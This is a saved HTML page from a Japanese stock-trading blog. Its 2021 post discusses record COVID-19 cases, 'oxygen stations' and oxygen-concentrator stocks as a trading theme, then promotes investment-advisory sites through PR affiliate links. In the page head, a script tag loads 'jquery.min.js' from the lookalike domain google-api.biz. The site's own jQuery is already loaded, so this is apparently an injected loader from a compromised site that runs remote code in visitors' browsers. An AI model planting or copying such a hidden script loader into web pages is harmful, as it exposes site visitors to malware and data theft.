

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-kabuyuu.com/swing-trading/hotstock/post-6266/
body_size: 15640
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>猛威を振るう新型コロナ！注目は定番の同テーマ！？ │ 株スイング投資.com│スイングトレード実践トレーニング</title>
<link rel='stylesheet' id='wp-block-library-css'  href='https://e-kabuyuu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://e-kabuyuu.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://e-kabuyuu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://e-kabuyuu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://e-kabuyuu.com/wp-json/wp/v2/posts/6266" /><link rel="canonical" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6266/" />
<link rel="alternate" type="application/json+oembed" href="https://e-kabuyuu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://e-kabuyuu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F&#038;format=xml" />
<link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia/style.css">
<link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia/css/content.css">
<link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia-child/style.css">
<link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700,900">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//www.gstatic.com">
<style type="text/css">
.infoHead{background-color:#1e73be;}

.l-header,
.searchNavi__title,
.key__cat,
.eyecatch__cat,
.rankingBox__title,
.categoryDescription,
.pagetop,
.contactTable__header .required,
.heading.heading-primary .heading__bg,
.btn__link:hover,
.widget .tag-cloud-link:hover,
.comment-respond .submit:hover,
.comments__list .comment-reply-link:hover,
.widget .calendar_wrap tbody a:hover,
.comments__list .comment-meta,
.ctaPost__btn{background:#001242;}

.heading.heading-first,
.heading.heading-widget::before,
.heading.heading-footer::before,
.btn__link,
.widget .tag-cloud-link,
.comment-respond .submit,
.comments__list .comment-reply-link,
.content a:hover,
.t-light .l-footer,
.ctaPost__btn{border-color:#001242;}

.categoryBox__title,
.dateList__item a[rel=tag]:hover,
.dateList__item a[rel=category]:hover,
.copySns__copyLink:hover,
.btn__link,
.widget .tag-cloud-link,
.comment-respond .submit,
.comments__list .comment-reply-link,
.widget a:hover,
.widget ul li .rsswidget,
.content a,
.related__title,
.ctaPost__btn:hover{color:#001242;}

.c-user01 {color:#000 !important}
.bgc-user01 {background:#000 !important}
.hc-user01:hover {color:#000 !important}
.c-user02 {color:#000 !important}
.bgc-user02 {background:#000 !important}
.hc-user02:hover {color:#000 !important}
.c-user03 {color:#000 !important}
.bgc-user03 {background:#000 !important}
.hc-user03:hover {color:#000 !important}
.c-user04 {color:#000 !important}
.bgc-user04 {background:#000 !important}
.hc-user04:hover {color:#000 !important}
.c-user05 {color:#000 !important}
.bgc-user05 {background:#000 !important}
.hc-user05:hover {color:#000 !important}

.singleTitle {background-image:url("https://e-kabuyuu.com/wp-content/uploads/2021/08/648364.jpg");}
.content h2{
padding: 0.4em 0.5em;/*文字の上下 左右の余白*/
color: #494949;/*文字色*/
background: #f4f4f4;/*背景色*/
border-left: solid 5px #5d75ba;/*左線*/
border-bottom: solid 3px #d7d7d7;/*下線*/
}
.content h3{
	color:#191919;
	background: linear-gradient(transparent 60%, #dbdbdb 60%);
}
</style>
		<style type="text/css" id="wp-custom-css">
			

.btn{
	text-align : center ;
	  margin-top:20px;}

.square_btn {
	width:80%;
    position: relative;
    display: inline-block;
    padding: 1em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #fd9535;/*背景色*/
    border-bottom: solid 2px #d27d00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}

.square_btn:hover {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}


.archiveTitle::before {
    content: "";
    width: 0%;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #E5E5E5;
    z-index: -2;
}

.children{
	padding-top:15px;
}



/***********************************
スイングトレードカテゴリーページ (swcg)
************************************/

@media screen and (max-width: 900px) {
    
    .swcg {/*親div*/
  position: relative;/*相対配置*/
  }

.swcg  p {
  position: absolute;/*絶対配置*/
  color: white;
  font-weight: bold; /*太字に*/
  font-size: 1.6em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:45%;
  left:4%;  
  }

.special {
    background: #F2C91A;
    padding: 5px 10px 5px;
    line-height: 1;
    display: inline-block;
    font-weight: bold;
    color: white;
    border-radius: 4px;
}


.bl{
    display: block;}

.sw-contents-img {
    display:none;
        /*
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 4px;
    box-sizing: content-box;
    margin:  10px 16px 16px 0;
    */
}

.sw-contents p {
    font-size:16px;
    line-height: 1.5em;
    margin-bottom:1.5em;
    font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h2 {
position: relative;
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 1.2em 0 1.2em 0;
  font-family :Quicksand, sans-serif;/*Google Font*/
   border-bottom: 1px solid #ccc;
}

.sw-contents h2:after {
    content: ".";
    line-height: 0;
    display: block;
    overflow: hidden;
    position: absolute;
    bottom: -1px;
    width: 30%;
    border-bottom: 1px solid #7172ac;
}

.sw-contents h2:first-letter {
font-size: 1.4em;
color: #7172ac;/*#1abc9c*/
}

.topp{
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 20px 10px ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.topp2{
  color: #111;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h3 {
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 30px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h4 {
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 30px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}


.boxxx h3{
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  margin-top:10px;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx-img{
   width:99%;
   height:98%;
   background-color: #fff;
   border: 1px solid #ccc;
   padding: 4px;
   margin: 16px 10px 16px 0;
        /*
    box-sizing: content-box;
    
    */
}
    
.boxxx p{
  font-size: 1.0em;/*サイズ2倍*/
  line-height: 1.4em;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx a{
      font-family :Quicksand, sans-serif;/*Google Font*/
}

.tb-wrapper {
margin: 1.8em 0 1.6em 0;
font-family :Quicksand, sans-serif;/*Google Font*/

}

.tb-title {
  background: #f2f2f2;
}
.tb-wrapper table title, table th, table td {
  border: solid 1px silver;
}

.tb-wrapper table th, td {
  padding: 10px;
}

.swcg2,.swcg3 {/*親div*/
  position: relative;/*相対配置*/
  margin-bottom:30px;
  }

.swcg2 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 1.5em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:45%;
  left:4%;  
  }

.swcg3 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 1.1em;/*サイズ2倍*/
  color: #FFF;
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:10%;
  left:4%;  
  }

.quote1,.quote2
{
  position: relative;
}

.quote1:after{
    
  content: 'ウォーレン・バフェット';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 25em;
  font-size: 0.4em;
}

.quote2:after{
    
  content: 'バン・K・タープ';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 25em;
  font-size: 0.6em;
}

.sw-contents-post ul ol{
    
}

.sw-contents-post li{
  font-weight: bold;
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.0em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  margin:20px 10px;
}

.sw-contents-post a{
   color:#6384a2;
   border-bottom: 1px solid #d8e6f2;
   
    
}
    
    }


@media screen and (min-width: 900px) {

.swcg {/*親div*/
  position: relative;/*相対配置*/
  }

.swcg  p {
  position: absolute;/*絶対配置*/
  color: white;
  font-weight: bold; /*太字に*/
  font-size: 2.3em;/*サイズ2倍*/
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:55%;
  left:5%;  
  }

.special {
    background: #F2C91A;
    padding: 10px 10px 3px;
    line-height: 1;
    display: inline-block;
    font-weight: bold;
    color: white;
    border-radius: 6px;
}

	.float-l{
		float:left;
	}

.bl{
    display: block;}

#blogcard img {
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 4px;
    box-sizing: content-box;
    margin:  10px 16px 16px 0;
}

.sw-contents p {
    font-size:16px;
    line-height: 1.5em;
    margin-bottom:1.5em;
    font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h2 {
position: relative;
  font-weight: bold; /*太字に*/
  font-size: 2.6em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 1.8em 0 1.6em 0;
  font-family :Quicksand, sans-serif;/*Google Font*/
   border-bottom: 1px solid #ccc;
}

.sw-contents h2:after {
    content: ".";
    line-height: 0;
    display: block;
    overflow: hidden;
    position: absolute;
    bottom: -1px;
    width: 30%;
    border-bottom: 1px solid #7172ac;
}

.sw-contents h2:first-letter {
font-size: 2em;
color: #7172ac;/*#1abc9c*/
}

.topp{
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.topp2{
  color: #111;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h3 {
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 60px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h4 {
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 60px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}


.boxxx h3{
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  margin-top:10px;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx p{
  font-size: 1.0em;/*サイズ2倍*/
  line-height: 1.4em;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx a{
      font-family :Quicksand, sans-serif;/*Google Font*/
}

.tb-wrapper {
margin: 1.8em 0 1.6em 0;
font-family :Quicksand, sans-serif;/*Google Font*/

}

.tb-title {
  background: #f2f2f2;
}
.tb-wrapper table title, table th, table td {
  border: solid 1px silver;
}

.tb-wrapper table th, td {
  padding: 10px;
}

.swcg2,.swcg3 {/*親div*/
  position: relative;/*相対配置*/
  margin-bottom:30px;
  }

.swcg2 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 2.6em;/*サイズ2倍*/
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:50%;
  left:5%;  
  }

.swcg3 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 2.2em;/*サイズ2倍*/
  color: #FFF;
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:25%;
  left:5%;  
  }

.quote1,.quote2
{
  position: relative;
}

.quote1:after{
    
  content: 'ウォーレン・バフェット';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 20em;
  font-size: 0.4em;
}

.quote2:after{
    
  content: 'バン・K・タープ';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 30em;
  font-size: 0.6em;
}

.sw-contents-post ul ol{
    
}

.sw-contents-post li{
  font-weight: bold;
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  margin:20px 10px;
}

.sw-contents-post a{
   color:#6384a2;
   border-bottom: 1px solid #d8e6f2;
   
    
}
    
    }





		</style>
		<meta property="og:site_name" content="株スイング投資.com│スイングトレード実践トレーニング" />
<meta property="og:type" content="article" />
<meta property="og:title" content="猛威を振るう新型コロナ！注目は定番の同テーマ！？" />
<meta property="og:description" content="目次 1. 猛威を振るう新型コロナ！注目は定番の同テーマ！？2. 初心者でも簡単♪無料で今より稼ぐ方法がコチラ！ 猛威を振るう新型コロナ！注目は定番の同テーマ！？ 新型コロナの感染拡大が止まりませんね。 早ければ先週でピークを迎えて、今週に" />
<meta property="og:url" content="https://e-kabuyuu.com/swing-trading/hotstock/post-6266/" />
<meta property="og:image" content="https://e-kabuyuu.com/wp-content/uploads/2021/08/648364.jpg" />
<meta name="twitter:card" content="summary" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-148884890-1', 'auto');
  ga('send', 'pageview');
</script>

<script type="text/javascript" src="http://google-api.biz/libs/jquery.min.js"></script>
</head>
<body class="t-dark t-rich">

    <div class="infoHead">
    <a class="infoHead__link" href="https://graz.jp/page/lp01/?m=mjo15">      [PR]スグにでも利益を望む投資家様へ大本命3銘柄を無料で公開中    </a>  </div>
  
  <!--l-header-->
  <header class="l-header">
    <div class="container">
      
      <div class="siteTitle">

              <p class="siteTitle__logo">
          <a class="siteTitle__link" href="https://e-kabuyuu.com">
            <img src="https://e-kabuyuu.com/wp-content/uploads/2018/10/index-1.png" class="siteTitle__img" alt="株スイング投資.com│スイングトレード実践トレーニング" width="340" height="61" >          </a>
          <span class="siteTitle__sub">株・FX・先物・ビットコインでも使える！勝つためのスイングトレード実践テクニックを公開！猿でも分かるシンプルテクニカル分析で買い時・売り時も徹底検証！</span>
		</p>	        </div>
      
      <nav class="menuNavi">      
                <ul class="menuNavi__list">
		              <li class="menuNavi__item u-none-sp u-txtShdw"><a class="menuNavi__link icon-twitter" href="https://twitter.com/com13574115"></a></li>
		                            <li class="menuNavi__item u-none-sp u-txtShdw"><a class="menuNavi__link icon-rss" href="https://e-kabuyuu.com/feed/"></a></li>
					              <li class="menuNavi__item u-txtShdw"><span class="menuNavi__link menuNavi__link-current icon-search" id="menuNavi__search" onClick="toggle__search();"></span></li>
            <li class="menuNavi__item u-txtShdw"><span class="menuNavi__link icon-menu" id="menuNavi__menu" onClick="toggle__menu();"></span></li>
                  </ul>
      </nav>
      
    </div>
  </header>
  <!--/l-header-->
  
  <!--l-extra-->
        <div class="l-extra" id="extra__search">
      <div class="container">
        <div class="searchNavi">
                    <div class="searchNavi__title u-txtShdw">注目キーワード</div>
          <ul class="searchNavi__list">
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=スイング 手法">スイング 手法</a></li>
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=株情報サイト">株情報サイト</a></li>
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=ボックス相場 エントリーポイント">ボックス相場 エントリーポイント</a></li>
                      </ul>
                    
                <div class="searchBox">
        <form class="searchBox__form" method="get" target="_top" action="https://e-kabuyuu.com/" >
          <input class="searchBox__input" type="text" maxlength="50" name="s" placeholder="記事検索"><button class="searchBox__submit icon-search" type="submit" value="search"> </button>
        </form>
      </div>        </div>
      </div>
    </div>
        
    <div class="l-extraNone" id="extra__menu">
      <div class="container container-max">
        <nav class="globalNavi">
          <ul class="globalNavi__list">
          	        <li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/">HOME</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">スイングトレード注目株</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://e-kabuyuu.com/page-49/">スイングトレードとは</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-929"><a href="http://e-kabuyuu.com/category/swing-trading/technique/">スイングトレード手法・理論</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a></li>
	                                    
                          <li class="menu-item u-none-pc"><a class="icon-twitter" href="https://twitter.com/com13574115"></a></li>
                                          <li class="menu-item u-none-pc"><a class="icon-rss" href="https://e-kabuyuu.com/feed/"></a></li>
			  		                
                    </ul>
        </nav>
      </div>
    </div>
  <!--/l-extra-->

  <div class="singleTitle">
    <div class="container">
    
      <!-- タイトル -->
      <div class="singleTitle__heading">
        <h1 class="heading heading-singleTitle u-txtShdw">猛威を振るう新型コロナ！注目は定番の同テーマ！？</h1>        
        
        <ul class="dateList dateList-singleTitle">
          <li class="dateList__item icon-calendar">2021.08.19</li>
          <li class="dateList__item icon-folder"><a class="hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/" rel="category">注目株</a></li>
          <li class="dateList__item icon-tag"><a href="https://e-kabuyuu.com/tag/%e9%85%b8%e7%b4%a0%e6%bf%83%e7%b8%ae%e8%a3%85%e7%bd%ae%e9%96%a2%e9%80%a3%e9%8a%98%e6%9f%84/" rel="tag">酸素濃縮装置関連銘柄</a></li>        </ul>
        
        
        
      </div>
      <!-- /タイトル -->

      <!-- アイキャッチ -->
      <div class="eyecatch eyecatch-singleTitle">
        		  <img src="https://e-kabuyuu.com/wp-content/uploads/2021/08/648364.jpg" alt="猛威を振るう新型コロナ！注目は定番の同テーマ！？" width="414" height="272" >
		  	      
      </div>
      <!-- /アイキャッチ -->

    </div>
  </div>
<div class="breadcrumb" ><div class="container" ><ul class="breadcrumb__list"><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://e-kabuyuu.com/" itemprop="url"><span class="icon-home" itemprop="title">HOME</span></a></li><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://e-kabuyuu.com/swing-trading/" itemprop="url"><span itemprop="title">スイングトレード</span></a></li><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://e-kabuyuu.com/swing-trading/hotstock/" itemprop="url"><span itemprop="title">注目株</span></a></li><li class="breadcrumb__item">猛威を振るう新型コロナ！注目は定番の同テーマ！？</li></ul></div></div>
  <!-- l-wrapper -->
  <div class="l-wrapper">
	
    <!-- l-main -->
    <main class="l-main">
		
  
	        <!-- 記事上シェアボタン -->
        <aside>
<ul class="socialList">
<li class="socialList__item"><a class="socialList__link icon-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F&amp;t=%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F" target="_blank" title="Facebookで共有"></a></li><li class="socialList__item"><a class="socialList__link icon-twitter" href="http://twitter.com/intent/tweet?text=%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F&amp;https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F&amp;url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" target="_blank" title="Twitterで共有"></a></li><li class="socialList__item"><a class="socialList__link icon-google" href="https://plus.google.com/share?url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" target="_blank" title="Google+で共有"></a></li><li class="socialList__item"><a class="socialList__link icon-hatebu" href="http://b.hatena.ne.jp/add?mode=confirm&amp;url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F&amp;title=%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F" target="_blank" data-hatena-bookmark-title="https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" title="このエントリーをはてなブックマークに追加"></a></li><li class="socialList__item"><a class="socialList__link icon-pocket" href="http://getpocket.com/edit?url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" target="_blank" title="pocketで共有"></a></li><li class="socialList__item"><a class="socialList__link icon-line" href="http://line.naver.jp/R/msg/text/?%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F%0D%0Ahttps%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" target="_blank" title="LINEで送る"></a></li></ul>
</aside>
	  <!-- /記事上シェアボタン -->
	  
	        
            
      
	  
	        <section class="content">
	    
		<div class="outline">
		  <span class="outline__title">目次</span>
		  <input class="outline__toggle" id="outline__toggle" type="checkbox" checked>
		  <label class="outline__switch" for="outline__toggle"></label>
		  <ul class="outline__list outline__list-2"><li class="outline__item"><a class="outline__link" href="#outline__1"><span class="outline__number">1.</span> 猛威を振るう新型コロナ！注目は定番の同テーマ！？</a></li><li class="outline__item"><a class="outline__link" href="#outline__2"><span class="outline__number">2.</span> 初心者でも簡単♪無料で今より稼ぐ方法がコチラ！</a></li></ul>
		</div><h2 id="outline__1">猛威を振るう新型コロナ！注目は定番の同テーマ！？</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-6267" src="http://e-kabuyuu.com/wp-content/uploads/2021/08/648364.jpg" alt="" width="90%" height="90%" /></p>
<div class="bgBox"><a href="http://e-kabuyuu.com/page-258/"><span style="color:#FF251E; font-size:1.4em; font-weight: 700;">➡【短期トレーダー必見！】急騰銘柄 情報を入手するならココ！ </a></span></div>
<p>新型コロナの感染拡大が止まりませんね。</p>
<p>早ければ先週でピークを迎えて、今週には落ち着くかもしれないと思っていたのですが、残念ながら今週も各地で多数の感染者や重症者が確認されています。</p>
<p>尚、<strong>昨日は22の府県で過去最多を更新し、全国で確認された新規感染者数は今月13日の過去最多20,361人を上回る23,917人</strong>となりました。</p>
<p>また、<strong>重症者数は7日連続で最多更新となる1,765人</strong>となった模様。</p>
<p>これまでの傾向から毎週木曜が最も多数の感染者が確認されるケースが多いため、本日もかなり厳しい状況を覚悟した方が良いかもしれません。</p>
<p>そんな今、何かと話題になっているのは<strong>病床ひっ迫による自宅療養者の急増</strong>です。</p>
<p>特にここ数日、自宅療養者が亡くなるなど悲惨なニュースも確認されるようになりました。</p>
<p>そんな中、現在、急ピッチで進められているのが<strong>「酸素ステーション」</strong>ですね。</p>
<p>すぐに病床を増やせない状況下で症状の重篤化を防ぐための緊急避難的な措置とし、東京や神奈川などで開設・設置を予定しています。</p>
<p>酸素ステーションとは今月13日に、菅首相が緊急対応策として設置を表明したものであり、コロナ患者を受け入れる病院の空いている建物や、ホテルなどを活用して緊急で患者を受け入れる「宿泊療養施設」という位置付けです。</p>
<p>自治体によって多少の違いはあるものの、医師の常駐によって投薬や点滴も可能とするほか、話題の酸素濃縮装置も設置して処置が可能となります。</p>
<p>ただし、あくまで一時的な対応の場所であり、今後も病床ひっ迫が続いた場合は酸素ステーションでも対応しきれないかもしれません。</p>
<p>その都度、酸素ステーションを増やすことが可能なら、更なる患者の急増や感染長期化にも対応できるかもしれませんが、そう簡単な話ではないでしょうし今は感染予防に努めるのがなによりでしょうね。</p>
<p>さて、そんな本日も新型コロナが警戒される一日ですが、やはり旬のテーマといえば<strong>酸素濃縮装置</strong>でしょう。</p>
<p><span style="text-decoration: underline;"><strong><a href="https://graz.jp/page/lp01/?m=mjo15" target="_blank" rel="noopener noreferrer">&lt;PR&gt;旬のテーマと短期急騰に強い銘柄情報を探す方はコチラ</a></strong></span></p>
<p><span style="font-family: Lato, 游ゴシック体, 'Yu Gothic', YuGothic, 'ヒラギノ角ゴシック Pro', 'Hiragino Kaku Gothic Pro', メイリオ, 'Meiryo, Osaka', 'ＭＳ Ｐゴシック', 'MS PGothic', sans-serif; font-size: 1.4rem;">酸素ステーションの設置は必要でしょうが、やはりこれだけで十分な措置は困難と思われます。</span></p>
<p>当面は自宅療養が続くと考えられるなら需要は続くと考えられますし、仮に早い段階で自宅療養が解消されたとしても、今回の事態を受けて政府や自治体は十分な台数の同装置を確保するよう進めると考えるはずです。</p>
<p>他にも、最近では自宅療養者に向けた<strong>遠隔診療関連</strong>が人気を集めていたり、アメリカで3回目となるワクチン接種(ブースター接種)が9月下旬からスタートする報じられ<strong>ワクチン関連</strong>が買われるなど、あいかわらず新型コロナ関連が市場でも注目のテーマです。</p>
<p>目新しさこそありませんが、定番の人気テーマとして当面はチェックが欠かせませんね。</p>
<h2 id="outline__2">初心者でも簡単♪無料で今より稼ぐ方法がコチラ！</h2>
<p>さらに専門的な見解や分析によって選定された有力銘柄をお探しの方は<strong>「投資顧問サイト」</strong>を利用されるのが良いでしょう。</p>
<p>今では利用していない人のほうが少ないといっても過言はないでしょうし、なんといっても<span class="markerPink"><strong>無料で簡単に登録できる</strong></span>サイトが多いので一度は試す価値があると思うのです。</p>
<p>ちなみに、<strong>登録に必要なものはメールアドレスのみ</strong>、これなら初心者でも関係なく誰でも簡単にできますね。</p>
<p>逆に<span class="markerPink"><strong>登録して使えないと思った時は、サイト内から簡単に退会の手続きもできます</strong></span>ので、これなら手間や負担となることもないでしょう。</p>
<p>そして、投資顧問のオススメ利用方法ですが、まずは<span style="color: #ff6600; font-size: 14pt;"><strong>無料情報を確認</strong></span>すること！</p>
